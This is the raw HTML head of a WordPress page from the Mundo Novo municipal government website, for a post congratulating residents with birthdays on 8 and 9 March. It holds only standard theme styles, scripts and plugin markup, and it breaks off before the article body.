

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mundonovo.ms.gov.br/governo-de-mundo-novo-parabeniza-aniversariantes-dos-dias-8-e-9-de-marco/
body_size: 25853
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Governo de Mundo Novo parabeniza aniversariantes dos dias 8 e 9 de março | Governo de Mundo Novo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.mundonovo.ms.gov.br/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg"><link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Governo de Mundo Novo &raquo;" href="https://www.mundonovo.ms.gov.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Governo de Mundo Novo &raquo;" href="https://www.mundonovo.ms.gov.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Governo de Mundo Novo &raquo; Governo de Mundo Novo parabeniza aniversariantes dos dias 8 e 9 de março" href="https://www.mundonovo.ms.gov.br/governo-de-mundo-novo-parabeniza-aniversariantes-dos-dias-8-e-9-de-marco/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mundonovo.ms.gov.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mundonovo.ms.gov.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ouvidoria-css-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-ouvidoria-plugin/includes/../css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7CRaleway%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.mundonovo.ms.gov.br/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cafe/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mundonovo.ms.gov.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mundonovo.ms.gov.br/wp-json/wp/v2/posts/34527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mundonovo.ms.gov.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.mundonovo.ms.gov.br/governo-de-mundo-novo-parabeniza-aniversariantes-dos-dias-8-e-9-de-marco/" />
<link rel='shortlink' href='https://www.mundonovo.ms.gov.br/?p=34527' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mundonovo.ms.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fgoverno-de-mundo-novo-parabeniza-aniversariantes-dos-dias-8-e-9-de-marco%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mundonovo.ms.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fgoverno-de-mundo-novo-parabeniza-aniversariantes-dos-dias-8-e-9-de-marco%2F&#038;format=xml" />
    <style>
    .lp-table {
        width: 100%;
        border-collapse: collapse;
        margin: 10px 0;
        font-family: Arial, sans-serif;
    }
    .lp-table th, .lp-table td {
        border: 1px solid #ddd;
        padding: 8px;
        vertical-align: middle;
    }
    .lp-table th {
        background-color: #f2f2f2;
        text-align: left;
    }
    .lp-table tr:nth-child(even) {
        background-color: #f9f9f9;
    }
    .lp-table tr:hover {
        background-color: #e2e8f0;
    }
    .lp-icon {
        margin-right: 8px;
        font-size: 1.15em;
    }
    .lp-indent-0 { padding-left: 0px;  }
    .lp-indent-1 { padding-left: 24px; }
    .lp-indent-2 { padding-left: 48px; }
    .lp-indent-3 { padding-left: 72px; }
    .lp-indent-4 { padding-left: 96px; }
    .lp-indent-5 { padding-left: 120px; }
    .lp-busca-form {
        margin: 16px 0 8px 0;
    }
    .lp-busca-label {
        font-weight: bold;
        margin-right: 8px;
    }
    .lp-busca-input {
        padding: 5px 8px;
        font-size: 1em;
        border: 1px solid #bbb;
        border-radius: 5px;
        width: 90%;
    }
    .lp-folder-btn {
        background: none;
        border: none;
        color: inherit;
        font: inherit;
        cursor: pointer;
        outline: none;
        padding: 0;
        margin: 0;
    }
    </style>
    <script>
    // Toggle visual das subpastas (expande/recolhe linhas da tabela)
    document.addEventListener('DOMContentLoaded', function() {
        document.querySelectorAll('.lp-folder-btn').forEach(function(btn) {
            btn.addEventListener('click', function(e) {
                var rowid = this.getAttribute('data-rowid');
                var collapsed = this.getAttribute('data-collapsed') === 'true';
                this.setAttribute('data-collapsed', !collapsed);
                this.innerText = collapsed ? '▼' : '►';
                var rows = document.querySelectorAll('[data-parent="'+rowid+'"]');
                rows.forEach(function(row) {
                    if (collapsed) {
                        row.style.display = '';
                        // Se estava expandida, mantém abertas subpastas filhas
                        var subBtn = row.querySelector('.lp-folder-btn');
                        if (subBtn && subBtn.getAttribute('data-collapsed') === 'false') {
                            subBtn.click();
                        }
                    } else {
                        // Oculta todos filhos recursivamente
                        lpOcultaFilhos(row);
                    }
                });
            });
        });
        function lpOcultaFilhos(row) {
            row.style.display = 'none';
            var rowid = row.getAttribute('data-rowid');
            var subrows = document.querySelectorAll('[data-parent="'+rowid+'"]');
            subrows.forEach(function(subrow) {
                lpOcultaFilhos(subrow);
            });
        }
    });
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans&display=swap" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/dist/app.css"/>
<style>
    .wp-cookie-pro-logo > a::after {
        background-image: url("https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/logo.webp");
    }
</style>
<script async type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/dist/app.js"></script>
<script>window.WPCOOKIEPRO_APIURL = 'https://www.mundonovo.ms.gov.br/?rest_route=/wpcookiepro/text/'</script><div id="wp-cookie-pro" class="closed" data-nosnippet>
    <div class="bar" >
        <div class="text"></div>
        <div class="buttons">
            <button id="wp-cookie-pro-close">OK</button>
            <button id="wp-cookie-pro-details"></button>
        </div>
    </div>

    <div class="powered-by" style="display: block !important"><span>powered by</span> <div class="wp-cookie-pro-logo">
  <a        href="https://br.wpcookie.pro"
          target="blank"
     rel="noopener noreferrer">cookie wordpress plugin free</a>
</div></div>
</div>

<div id="wp-cookie-pro-more" class="closed" data-nosnippet>
    <div class="wp-cookie-pro-details-close"></div>
    <div class="wrapper">
        <div class="text"></div>
        <div class="icons">
            <wcpt class="wcpp-icon" href="https://support.google.com/accounts/answer/61416?hl=en" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/chrome.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="https://support.mozilla.org/en-GB/kb/enable-and-disable-cookies-website-preferences" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/firefox.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="http://windows.microsoft.com/en-gb/internet-explorer/delete-manage-cookies#ie=ie-11" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/internet-explorer.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="https://help.opera.com/en/latest/web-preferences/#cookies" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/opera.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="https://support.apple.com/en-gb/guide/safari/sfri11471/mac" target="_blank" rel="nofollow">
                <img class="safari" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/safari.webp" loading="lazy">
            </wcpt>
        </div>

        <button class="wp-cookie-pro-details-close"></button>
        <div class="powered-by" style="display: block !important"><span>powered by</span> <div class="wp-cookie-pro-logo">
  <a        href="https://br.wpcookie.pro"
          target="blank"
     rel="noopener noreferrer">cookie wordpress plugin free</a>
</div></div>
    </div>
</div>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.mundonovo.ms.gov.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
